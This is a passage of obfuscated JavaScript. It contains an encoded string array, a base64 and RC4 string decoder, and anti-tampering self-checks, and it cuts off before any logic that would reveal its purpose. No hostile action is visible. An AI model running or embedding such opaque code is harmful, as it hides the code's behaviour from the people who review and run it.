1\x63\x4f\x52','\x77\x35\x4a\x56\x77\x37\x4d\x3d','\x77\x37\x33\x44\x71\x63\x4f\x35\x77\x71\x74\x63\x77\x34\x59\x3d','\x77\x70\x49\x79\x77\x71\x77\x3d','\x77\x71\x42\x79\x47\x67\x3d\x3d','\x77\x72\x38\x35\x77\x71\x63\x3d','\x64\x4d\x4b\x32\x77\x72\x4d\x3d','\x77\x35\x72\x43\x6e\x30\x6e\x43\x6e\x31\x50\x43\x72\x67\x3d\x3d','\x63\x4d\x4b\x50\x77\x71\x67\x3d','\x54\x4d\x4b\x65\x43\x41\x3d\x3d','\x77\x72\x2f\x44\x73\x53\x45\x3d','\x77\x34\x39\x2b\x77\x36\x45\x3d','\x64\x73\x4b\x79\x45\x41\x3d\x3d','\x77\x6f\x70\x6c\x77\x36\x51\x3d','\x49\x67\x33\x43\x6a\x4d\x4f\x4b\x77\x35\x48\x43\x70\x41\x3d\x3d','\x77\x6f\x31\x46\x77\x36\x41\x3d','\x4a\x38\x4b\x45\x77\x37\x6e\x44\x6b\x7a\x37\x44\x6d\x41\x3d\x3d','\x4d\x63\x4b\x41\x77\x35\x63\x3d','\x50\x67\x4e\x61','\x4b\x38\x4b\x47\x77\x37\x4d\x3d','\x4b\x4d\x4f\x34\x4c\x77\x3d\x3d','\x77\x37\x34\x33\x65\x41\x3d\x3d','\x77\x34\x31\x7a\x77\x35\x77\x3d','\x77\x71\x7a\x44\x6b\x6a\x51\x3d','\x64\x63\x4b\x69\x77\x70\x63\x3d','\x4d\x77\x78\x77','\x66\x73\x4f\x65\x58\x4d\x4b\x45\x56\x4d\x4b\x6c\x77\x35\x59\x45\x77\x71\x37\x44\x71\x73\x4b\x32','\x77\x36\x76\x44\x71\x4d\x4f\x64\x77\x35\x67\x70','\x4a\x4d\x4f\x48\x77\x35\x66\x44\x72\x4d\x4f\x36\x77\x71\x45\x3d','\x4e\x73\x4b\x46\x77\x35\x56\x79\x77\x36\x34\x74\x77\x71\x37\x43\x73\x77\x33\x44\x76\x51\x33\x43\x71\x38\x4b\x76\x54\x67\x3d\x3d','\x77\x37\x66\x43\x69\x30\x50\x43\x73\x67\x55\x3d','\x4c\x41\x78\x54','\x77\x6f\x4d\x52\x77\x37\x78\x56\x5a\x38\x4f\x5a','\x65\x58\x76\x43\x73\x47\x51\x4f\x77\x36\x73\x3d','\x48\x38\x4f\x4d\x77\x35\x54\x44\x6a\x4d\x4f\x36\x77\x70\x37\x44\x72\x67\x3d\x3d','\x47\x44\x42\x4c\x45\x52\x2f\x44\x68\x51\x3d\x3d','\x47\x54\x45\x37','\x41\x63\x4b\x33\x77\x34\x49\x6f\x77\x37\x38\x4d\x77\x71\x73\x3d','\x5a\x44\x37\x44\x67\x30\x46\x45\x5a\x77\x3d\x3d','\x77\x36\x72\x44\x70\x4d\x4f\x72\x77\x71\x30\x3d','\x77\x71\x67\x74\x54\x63\x4b\x70\x4c\x79\x41\x3d','\x49\x67\x72\x43\x67\x73\x4f\x54\x77\x37\x6e\x43\x74\x51\x3d\x3d','\x56\x73\x4b\x54\x4f\x51\x35\x62','\x58\x38\x4b\x4a\x4b\x77\x3d\x3d','\x45\x45\x2f\x44\x68\x69\x46\x2f\x77\x72\x34\x46\x48\x73\x4b\x79\x77\x72\x62\x43\x6e\x68\x6f\x70\x53\x58\x48\x43\x76\x48\x30\x69\x49\x63\x4f\x7a\x77\x6f\x62\x44\x6d\x55\x4c\x43\x73\x38\x4f\x57\x77\x35\x50\x44\x74\x67\x54\x43\x72\x73\x4f\x64\x77\x71\x76\x44\x69\x4d\x4b\x56\x55\x63\x4b\x54\x77\x71\x45\x67\x49\x45\x39\x31\x77\x34\x62\x44\x72\x38\x4b\x6b\x77\x36\x6c\x72\x77\x35\x6e\x44\x6b\x63\x4b\x44\x49\x6d\x70\x55\x4b\x32\x58\x43\x6a\x38\x4b\x54\x77\x37\x56\x72\x4a\x78\x55\x5a\x77\x35\x6e\x43\x6c\x73\x4b\x31\x77\x34\x6b\x3d','\x77\x37\x6a\x43\x6d\x31\x70\x74\x77\x72\x4d\x3d','\x77\x72\x56\x68\x4f\x41\x3d\x3d','\x54\x68\x72\x44\x6c\x48\x63\x37\x77\x71\x6f\x3d','\x77\x70\x50\x44\x71\x63\x4f\x47\x4e\x77\x3d\x3d','\x66\x63\x4b\x57\x77\x37\x63\x3d','\x77\x36\x66\x43\x6a\x6c\x68\x6a\x77\x72\x4e\x2b','\x77\x71\x70\x56\x77\x34\x51\x3d','\x4a\x4d\x4f\x53\x77\x36\x7a\x43\x6f\x4d\x4b\x75\x77\x72\x44\x44\x69\x73\x4b\x76\x77\x37\x48\x43\x6e\x67\x3d\x3d','\x77\x72\x70\x6f\x77\x35\x4a\x54\x77\x36\x4a\x33\x64\x67\x58\x43\x75\x63\x4f\x49','\x77\x37\x41\x76\x66\x51\x3d\x3d','\x77\x70\x50\x44\x6e\x69\x44\x43\x71\x32\x5a\x79','\x77\x34\x4c\x44\x74\x45\x5a\x50\x53\x42\x66\x43\x68\x30\x45\x3d','\x77\x36\x4e\x4a\x4a\x51\x3d\x3d','\x43\x63\x4f\x6b\x49\x41\x3d\x3d','\x56\x6d\x6b\x46','\x77\x72\x37\x44\x68\x43\x51\x3d','\x61\x6c\x4d\x4f','\x77\x36\x45\x31\x55\x51\x3d\x3d','\x77\x72\x4e\x76\x77\x35\x70\x50','\x77\x37\x50\x44\x6b\x73\x4f\x70','\x64\x73\x4f\x30\x63\x77\x3d\x3d','\x4c\x41\x54\x43\x6e\x51\x3d\x3d','\x77\x35\x73\x75\x56\x41\x3d\x3d','\x59\x47\x48\x43\x75\x33\x6b\x3d','\x45\x6a\x66\x43\x6f\x77\x3d\x3d','\x77\x35\x72\x43\x6e\x46\x2f\x43\x74\x41\x6a\x43\x75\x77\x3d\x3d','\x77\x37\x42\x61\x77\x34\x30\x3d','\x62\x68\x66\x44\x75\x77\x3d\x3d','\x59\x53\x37\x44\x70\x77\x3d\x3d','\x77\x6f\x6a\x44\x6a\x79\x5a\x41\x65\x33\x41\x47\x77\x71\x6b\x47\x4f\x6a\x42\x41\x77\x34\x44\x44\x68\x4d\x4b\x34\x48\x73\x4b\x58\x64\x4d\x4f\x41\x77\x6f\x59\x6e\x56\x4d\x4f\x66\x77\x6f\x30\x6f\x4c\x73\x4b\x6a\x77\x6f\x77\x4e\x61\x38\x4f\x66\x77\x70\x70\x6c\x77\x72\x37\x43\x74\x4d\x4b\x73\x77\x70\x37\x43\x72\x38\x4b\x48\x77\x36\x34\x3d','\x77\x37\x6a\x43\x68\x56\x72\x43\x6a\x47\x73\x3d','\x42\x79\x42\x48\x42\x52\x2f\x44\x6e\x77\x3d\x3d','\x54\x38\x4b\x58\x77\x70\x54\x44\x6e\x41\x3d\x3d','\x64\x73\x4f\x75\x63\x4d\x4b\x4b','\x77\x36\x44\x43\x72\x46\x77\x3d','\x48\x4d\x4b\x73\x77\x36\x67\x3d','\x77\x36\x44\x44\x71\x48\x6b\x3d','\x4f\x73\x4b\x67\x77\x37\x4a\x37\x59\x63\x4f\x42','\x5a\x6d\x76\x43\x76\x48\x41\x4f\x77\x37\x45\x3d','\x50\x38\x4f\x58\x48\x38\x4b\x51','\x77\x37\x52\x51\x77\x34\x63\x3d','\x77\x37\x58\x44\x75\x63\x4f\x42','\x77\x35\x33\x44\x6b\x6e\x30\x3d','\x77\x70\x77\x75\x4c\x63\x4f\x77','\x52\x38\x4b\x78\x50\x67\x3d\x3d','\x77\x34\x72\x44\x69\x4d\x4f\x51','\x58\x6b\x66\x43\x6d\x67\x3d\x3d','\x77\x36\x4c\x44\x6b\x6c\x30\x3d','\x77\x72\x50\x44\x6e\x51\x55\x3d','\x77\x35\x56\x73\x77\x35\x41\x3d','\x46\x63\x4f\x35\x77\x35\x30\x3d','\x77\x36\x49\x6f\x63\x63\x4b\x63\x44\x43\x45\x3d','\x77\x34\x59\x2b\x77\x6f\x7a\x43\x70\x4d\x4f\x5a\x53\x43\x62\x44\x6c\x77\x3d\x3d','\x77\x72\x54\x44\x71\x38\x4b\x4d','\x77\x6f\x78\x78\x77\x34\x37\x44\x72\x4d\x4f\x4b\x58\x6e\x6e\x44\x68\x63\x4f\x41\x77\x36\x37\x43\x6a\x79\x4c\x44\x75\x63\x4f\x54\x56\x63\x4b\x74\x77\x35\x54\x43\x75\x4d\x4b\x75\x77\x72\x78\x6d\x77\x70\x6e\x44\x6f\x38\x4b\x67\x77\x34\x44\x43\x68\x4d\x4f\x75\x77\x6f\x59\x62\x77\x37\x6a\x44\x71\x48\x68\x4f\x77\x71\x72\x44\x70\x69\x70\x7a\x45\x44\x4a\x30','\x4a\x73\x4f\x72\x77\x35\x45\x3d','\x77\x71\x34\x6b\x43\x41\x3d\x3d','\x63\x6a\x62\x44\x6d\x77\x3d\x3d','\x58\x45\x48\x44\x6f\x51\x3d\x3d','\x44\x73\x4b\x66\x77\x34\x34\x3d','\x77\x35\x4a\x56\x77\x35\x6b\x3d','\x77\x35\x54\x43\x74\x47\x6c\x78\x77\x72\x4e\x37\x77\x35\x41\x61','\x77\x71\x50\x44\x6d\x38\x4b\x41','\x53\x55\x41\x41','\x77\x35\x66\x43\x72\x38\x4f\x70\x77\x70\x76\x44\x68\x63\x4f\x52','\x4d\x38\x4f\x32\x65\x51\x3d\x3d','\x77\x70\x62\x44\x73\x47\x51\x63\x62\x63\x4b\x35\x77\x6f\x54\x43\x67\x47\x70\x4f\x77\x70\x68\x4b\x77\x6f\x33\x44\x70\x4d\x4f\x5a\x77\x35\x51\x6f\x77\x71\x4c\x43\x6c\x73\x4f\x34\x77\x71\x38\x2f\x55\x38\x4f\x30\x77\x70\x73\x56\x4b\x4d\x4f\x33\x77\x35\x76\x44\x6f\x57\x67\x3d','\x57\x63\x4f\x70\x77\x6f\x49\x36\x77\x71\x30\x3d','\x77\x35\x62\x43\x71\x38\x4f\x33','\x54\x73\x4b\x4c\x77\x71\x38\x3d','\x4c\x73\x4b\x44\x77\x37\x48\x44\x6a\x77\x3d\x3d','\x77\x37\x54\x43\x6e\x30\x49\x3d','\x77\x6f\x2f\x44\x75\x63\x4f\x62\x4f\x48\x44\x44\x72\x67\x3d\x3d','\x56\x63\x4b\x4e\x77\x6f\x37\x44\x6d\x67\x3d\x3d','\x77\x37\x76\x44\x6c\x44\x34\x55\x54\x43\x33\x43\x67\x31\x44\x43\x6c\x73\x4b\x37\x77\x70\x4d\x6d\x45\x63\x4f\x4c\x77\x71\x2f\x43\x75\x73\x4f\x55\x77\x71\x42\x6a\x55\x55\x44\x44\x67\x6d\x6b\x46\x77\x35\x4d\x31\x77\x34\x74\x4f\x48\x68\x66\x43\x69\x77\x4a\x4e\x77\x70\x74\x4e\x77\x37\x48\x44\x6a\x4d\x4f\x67\x77\x70\x64\x76','\x77\x35\x76\x44\x75\x6d\x55\x3d','\x59\x6d\x66\x44\x6a\x77\x3d\x3d','\x77\x70\x54\x44\x69\x42\x77\x3d','\x77\x35\x58\x43\x68\x55\x41\x3d','\x77\x6f\x51\x4b\x77\x71\x4d\x3d','\x4f\x73\x4b\x33\x77\x37\x51\x3d','\x42\x51\x7a\x43\x6a\x4d\x4f\x45','\x77\x71\x63\x6e\x54\x4d\x4b\x6c\x4d\x69\x30\x3d','\x77\x36\x4c\x44\x71\x69\x59\x3d','\x77\x35\x68\x37\x77\x35\x41\x3d','\x4c\x78\x66\x43\x6a\x77\x3d\x3d','\x77\x36\x78\x59\x47\x51\x3d\x3d','\x77\x71\x70\x39\x59\x38\x4b\x4f\x44\x44\x76\x44\x69\x6d\x41\x3d','\x4c\x79\x52\x64\x42\x77\x3d\x3d','\x77\x34\x72\x43\x6b\x6c\x7a\x43\x75\x58\x76\x43\x74\x38\x4f\x77','\x58\x73\x4f\x75\x77\x71\x45\x3d','\x77\x36\x6c\x4e\x49\x58\x58\x44\x6d\x77\x7a\x43\x67\x67\x3d\x3d','\x46\x38\x4f\x6c\x77\x34\x51\x3d','\x77\x35\x30\x64\x77\x36\x44\x43\x68\x68\x78\x4a\x77\x34\x54\x43\x6b\x53\x56\x64','\x77\x36\x35\x79\x77\x36\x54\x43\x75\x79\x6a\x43\x70\x6a\x62\x43\x76\x38\x4f\x52\x77\x37\x30\x49','\x77\x6f\x54\x44\x6d\x53\x59\x3d','\x77\x6f\x37\x44\x76\x63\x4f\x46','\x4c\x73\x4b\x4e\x77\x35\x4d\x3d','\x53\x42\x44\x44\x6b\x33\x34\x3d','\x77\x71\x34\x4e\x4a\x77\x3d\x3d','\x77\x34\x67\x6d\x77\x37\x30\x61\x57\x63\x4f\x31','\x57\x73\x4f\x73\x77\x70\x30\x37','\x77\x34\x6e\x43\x69\x46\x55\x3d','\x4e\x38\x4f\x61\x57\x51\x3d\x3d','\x59\x43\x50\x44\x76\x77\x3d\x3d','\x4b\x68\x51\x39','\x77\x35\x4c\x43\x68\x48\x6f\x3d','\x77\x36\x64\x64\x77\x37\x4d\x45\x46\x63\x4b\x52\x62\x69\x34\x47\x50\x4d\x4f\x66','\x43\x77\x62\x43\x68\x38\x4f\x66\x77\x72\x44\x43\x68\x44\x46\x59','\x77\x35\x58\x43\x6c\x6c\x2f\x43\x6f\x41\x6a\x43\x6f\x63\x4b\x75\x77\x36\x50\x43\x70\x4d\x4f\x69\x77\x36\x67\x3d','\x77\x35\x4c\x43\x6e\x46\x50\x43\x70\x68\x76\x43\x74\x4d\x4b\x2b\x77\x37\x49\x3d','\x49\x67\x55\x69','\x77\x70\x51\x53\x53\x51\x3d\x3d','\x54\x32\x6b\x74','\x61\x63\x4f\x72\x59\x41\x3d\x3d','\x77\x71\x66\x44\x76\x63\x4f\x42\x4f\x67\x3d\x3d','\x57\x63\x4b\x48\x77\x34\x2f\x44\x70\x7a\x33\x44\x69\x48\x59\x3d','\x77\x36\x73\x56\x77\x36\x4d\x3d','\x57\x38\x4b\x6c\x77\x70\x38\x78\x77\x72\x55\x2f\x77\x37\x72\x43\x72\x6b\x58\x44\x6e\x6b\x76\x43\x73\x73\x4f\x74\x62\x54\x66\x44\x67\x69\x66\x44\x74\x6d\x55\x3d','\x77\x35\x56\x51\x77\x35\x34\x3d','\x77\x70\x6b\x76\x77\x6f\x66\x43\x73\x4d\x4f\x49\x53\x51\x3d\x3d','\x77\x70\x64\x35\x77\x34\x63\x3d','\x4f\x4d\x4f\x34\x58\x4d\x4f\x37\x77\x70\x46\x53','\x45\x63\x4f\x6d\x77\x35\x49\x3d','\x77\x37\x74\x47\x4d\x55\x54\x44\x6c\x41\x6a\x43\x69\x53\x50\x43\x6c\x67\x3d\x3d','\x77\x70\x4d\x6b\x77\x37\x76\x43\x68\x30\x48\x43\x6d\x41\x3d\x3d','\x48\x51\x74\x71','\x77\x72\x6f\x69\x77\x36\x55\x3d','\x77\x35\x49\x41\x77\x36\x42\x48\x64\x67\x3d\x3d','\x77\x37\x54\x44\x76\x63\x4f\x66\x77\x35\x59\x70\x77\x34\x38\x3d','\x77\x37\x68\x6d\x46\x67\x3d\x3d','\x62\x52\x54\x44\x6e\x41\x3d\x3d','\x77\x37\x44\x44\x73\x4d\x4b\x46\x77\x6f\x59\x67\x77\x6f\x63\x3d','\x77\x70\x6b\x36\x77\x35\x45\x3d','\x49\x41\x33\x43\x74\x77\x3d\x3d','\x41\x38\x4b\x45\x77\x35\x72\x44\x6e\x79\x66\x44\x67\x41\x3d\x3d','\x4e\x6a\x44\x43\x67\x42\x76\x43\x6b\x41\x3d\x3d','\x58\x38\x4b\x68\x77\x37\x38\x3d','\x77\x37\x44\x44\x67\x54\x45\x3d','\x77\x34\x7a\x43\x6d\x55\x7a\x43\x69\x48\x54\x43\x73\x38\x4f\x37\x64\x44\x59\x3d','\x77\x71\x48\x44\x73\x38\x4b\x4b\x77\x6f\x30\x6e\x77\x6f\x6f\x3d','\x4e\x38\x4b\x49\x77\x34\x77\x3d','\x4a\x73\x4f\x53\x77\x35\x63\x3d','\x41\x38\x4b\x58\x77\x35\x58\x44\x6c\x7a\x48\x44\x67\x33\x70\x79\x45\x57\x6f\x3d','\x58\x38\x4f\x77\x77\x70\x63\x3d','\x77\x72\x56\x6c\x77\x35\x31\x47\x77\x35\x56\x77','\x56\x73\x4b\x63\x77\x71\x6b\x3d','\x52\x38\x4b\x74\x77\x37\x63\x3d','\x61\x38\x4b\x72\x77\x36\x6c\x77\x65\x51\x3d\x3d','\x77\x36\x4a\x4e\x4f\x30\x62\x44\x68\x67\x6b\x3d','\x4c\x4d\x4b\x30\x77\x35\x34\x3d','\x58\x63\x4b\x33\x77\x36\x4d\x3d','\x5a\x63\x4f\x4f\x57\x77\x3d\x3d','\x77\x37\x70\x48\x42\x6c\x58\x44\x67\x41\x6a\x43\x69\x53\x45\x3d','\x77\x36\x6c\x63\x4f\x51\x3d\x3d','\x77\x6f\x6a\x44\x71\x44\x67\x3d','\x77\x71\x64\x2b\x77\x34\x4c\x43\x6d\x42\x4c\x43\x6d\x6a\x62\x44\x72\x63\x4f\x64\x77\x36\x55\x4f\x42\x73\x4f\x63\x52\x6b\x76\x44\x71\x51\x3d\x3d','\x52\x73\x4f\x38\x77\x6f\x41\x30\x77\x71\x33\x43\x68\x77\x3d\x3d','\x42\x38\x4b\x5a\x77\x36\x45\x3d','\x77\x34\x63\x57\x77\x34\x73\x3d','\x46\x38\x4b\x73\x77\x35\x45\x3d','\x77\x37\x76\x43\x68\x30\x4e\x6a\x77\x71\x35\x34\x77\x37\x6b\x63\x77\x36\x39\x46\x51\x51\x7a\x43\x6a\x47\x41\x5a\x77\x36\x34\x79','\x77\x34\x51\x39\x64\x4d\x4f\x69\x54\x38\x4f\x41\x56\x63\x4f\x62\x65\x41\x3d\x3d','\x53\x38\x4b\x56\x77\x37\x48\x43\x69\x63\x4f\x6e','\x63\x4d\x4b\x32\x48\x79\x48\x44\x67\x38\x4b\x4c\x43\x67\x3d\x3d','\x77\x71\x4c\x44\x74\x38\x4b\x55','\x41\x6a\x4d\x39\x77\x34\x49\x47\x77\x36\x48\x43\x70\x38\x4b\x53\x77\x6f\x44\x44\x74\x33\x49\x72\x77\x70\x44\x44\x6a\x73\x4b\x55\x52\x55\x35\x68\x63\x42\x4e\x54\x77\x35\x37\x44\x67\x38\x4b\x4d\x77\x34\x58\x44\x72\x38\x4b\x77\x77\x35\x48\x44\x69\x38\x4f\x45\x77\x35\x50\x43\x76\x67\x2f\x43\x71\x63\x4b\x69\x47\x77\x3d\x3d','\x77\x6f\x2f\x44\x6c\x7a\x76\x43\x71\x33\x74\x30\x77\x71\x49\x3d','\x77\x37\x30\x34\x66\x63\x4b\x49\x44\x44\x73\x3d','\x53\x63\x4f\x61\x77\x72\x63\x3d','\x44\x43\x44\x43\x76\x41\x3d\x3d','\x63\x45\x66\x43\x6c\x77\x3d\x3d'];(function(_0x5ad451,_0x1f033f){var _0x10bb47=function(_0x182659){while(--_0x182659){_0x5ad451['\x70\x75\x73\x68'](_0x5ad451['\x73\x68\x69\x66\x74']());}};var _0x370f05=function(){var _0x3085fb={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x1eeb0a,_0x571675,_0xb6bf4f,_0xb2fad7){_0xb2fad7=_0xb2fad7||{};var _0x2a09f5=_0x571675+'\x3d'+_0xb6bf4f;var _0x5cbed2=0x0;for(var _0x5cbed2=0x0,_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];_0x5cbed2<_0x2d97ae;_0x5cbed2++){var _0x1e5d81=_0x1eeb0a[_0x5cbed2];_0x2a09f5+='\x3b\x20'+_0x1e5d81;var _0x2cbfdd=_0x1eeb0a[_0x1e5d81];_0x1eeb0a['\x70\x75\x73\x68'](_0x2cbfdd);_0x2d97ae=_0x1eeb0a['\x6c\x65\x6e\x67\x74\x68'];if(_0x2cbfdd!==!![]){_0x2a09f5+='\x3d'+_0x2cbfdd;}}_0xb2fad7['\x63\x6f\x6f\x6b\x69\x65']=_0x2a09f5;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x516a72,_0xb90b25){_0x516a72=_0x516a72||function(_0x5c8393){return _0x5c8393;};var _0x5a1c9b=_0x516a72(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0xb90b25['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5ac9d2=function(_0x3e6930,_0x5c67e7){_0x3e6930(++_0x5c67e7);};_0x5ac9d2(_0x10bb47,_0x1f033f);return _0x5a1c9b?decodeURIComponent(_0x5a1c9b[0x1]):undefined;}};var _0x49a034=function(){var _0x807ebe=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x807ebe['\x74\x65\x73\x74'](_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x49a034;var _0x3fec4b='';var _0x5d21b3=_0x3085fb['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5d21b3){_0x3085fb['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5d21b3){_0x3fec4b=_0x3085fb['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3085fb['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x370f05();}(_0x140a,0x101));var _0xa140=function(_0x5ad451,_0x1f033f){_0x5ad451=_0x5ad451-0x0;var _0x10bb47=_0x140a[_0x5ad451];if(_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4fe5c9=function(){return this;};var _0x370f05=_0x4fe5c9();var _0x3085fb='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x370f05['\x61\x74\x6f\x62']||(_0x370f05['\x61\x74\x6f\x62']=function(_0x1eeb0a){var _0x571675=String(_0x1eeb0a)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xb6bf4f=0x0,_0xb2fad7,_0x2a09f5,_0x1e6c98=0x0,_0x5cbed2='';_0x2a09f5=_0x571675['\x63\x68\x61\x72\x41\x74'](_0x1e6c98++);~_0x2a09f5&&(_0xb2fad7=_0xb6bf4f%0x4?_0xb2fad7*0x40+_0x2a09f5:_0x2a09f5,_0xb6bf4f++%0x4)?_0x5cbed2+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0xb2fad7>>(-0x2*_0xb6bf4f&0x6)):0x0){_0x2a09f5=_0x3085fb['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2a09f5);}return _0x5cbed2;});}());var _0x2d97ae=function(_0x1e5d81,_0x2cbfdd){var _0x516a72=[],_0xb90b25=0x0,_0x5c8393,_0x5a1c9b='',_0x5ac9d2='';_0x1e5d81=atob(_0x1e5d81);for(var _0x3e6930=0x0,_0x5c67e7=_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x3e6930<_0x5c67e7;_0x3e6930++){_0x5ac9d2+='\x25'+('\x30\x30'+_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e6930)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1e5d81=decodeURIComponent(_0x5ac9d2);for(var _0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0x516a72[_0x49a034]=_0x49a034;}for(_0x49a034=0x0;_0x49a034<0x100;_0x49a034++){_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034]+_0x2cbfdd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x49a034%_0x2cbfdd['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;}_0x49a034=0x0;_0xb90b25=0x0;for(var _0x807ebe=0x0;_0x807ebe<_0x1e5d81['\x6c\x65\x6e\x67\x74\x68'];_0x807ebe++){_0x49a034=(_0x49a034+0x1)%0x100;_0xb90b25=(_0xb90b25+_0x516a72[_0x49a034])%0x100;_0x5c8393=_0x516a72[_0x49a034];_0x516a72[_0x49a034]=_0x516a72[_0xb90b25];_0x516a72[_0xb90b25]=_0x5c8393;_0x5a1c9b+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1e5d81['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x807ebe)^_0x516a72[(_0x516a72[_0x49a034]+_0x516a72[_0xb90b25])%0x100]);}return _0x5a1c9b;};_0xa140['\x72\x63\x34']=_0x2d97ae;_0xa140['\x64\x61\x74\x61']={};_0xa140['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x3fec4b=_0xa140['\x64\x61\x74\x61'][_0x5ad451];if(_0x3fec4b===undefined){if(_0xa140['\x6f\x6e\x63\x65']===undefined){var _0x5d21b3=function(_0x1a7b75){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1a7b75;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1dbea3=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1dbea3['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1e2514){if(!Boolean(~_0x1e2514)){return _0x1e2514;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x5d21b3['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x4675e5){for(var _0x28b4f7=0x0,_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x28b4f7<_0x3efcd3;_0x28b4f7++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3efcd3=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x4675e5(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x5d21b3(_0xa140)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xa140['\x6f\x6e\x63\x65']=!![];}_0x10bb47=_0xa140['\x72\x63\x34'](_0x10bb47,_0x1f033f);_0xa140['\x64\x61\x74\x61'][_0x5ad451]=_0x10bb47;}else{_0x10bb47=_0x3fec4b;}return _0x10bb47;};(function(){var _0x20ca1c=function(){var _0x5ad451=!![];return function(_0x1f033f,_0x10bb47){var _0x182659=_0x5ad451?function(){if(_0x10bb47){var _0x8d89f=_0x10bb47['\x61\x70\x70\x6c\x79'](_0x1f033f,arguments);_0x10bb47=null;return _0x8d89f;}}:function(){};_0x5ad451=![];return _0x182659;};}();var _0x3041a2={'\x50\x5a\x6a':function _0x223d2d(_0x80b0aa,_0x58f860){return _0x80b0aa(_0x58f860);},'\x4a\x73\x47':function _0x195d7f(_0x6e2a1,_0x4c2d7d){return _0x6e2a1%_0x4c2d7d;},'\x6a\x51\x44':function _0x29e51d(_0x5db7c5,_0x5668aa){return _0x5db7c5<_0x5668aa;},'\x6e\x76\x4c':function _0x24f843(_0x3b3b05){return 